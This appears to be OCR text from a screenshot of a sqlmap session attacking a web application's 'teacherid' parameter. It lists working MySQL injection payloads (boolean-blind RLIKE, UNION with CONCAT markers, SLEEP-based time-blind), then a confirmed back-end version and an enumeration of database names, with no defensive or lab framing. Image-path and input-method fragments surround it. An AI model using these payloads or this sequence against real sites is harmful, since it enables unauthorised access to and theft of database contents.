 命令提示符
[*] starting at 09:47:41
[09:47:42] [INFO] resuming back-end DBMS 'mysql'
[09:47:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: teacherid
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: teacherid=42 RLIKE (SELECT (CASE WHEN (1766=1766) THEN 42 ELSE 0x28
 END))&pageid=2
    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: teacherid=42 UNION ALL SELECT NULL,CONCAT(0x7168706471,0x6a456b6450
434b755252,0x7174757771),NULL,NULL,NULL,NULL#&pageid=2
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: teacherid=42 AND SLEEP(5)&pageid=2
---
[09:47:44] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[09:47:44] [INFO] fetching database names
[09:47:44] [INFO] fetching tables for databases: 'information_schema, newdfi, te
st'
Database: information_schema
[60 tables]
搜狗拼音 半: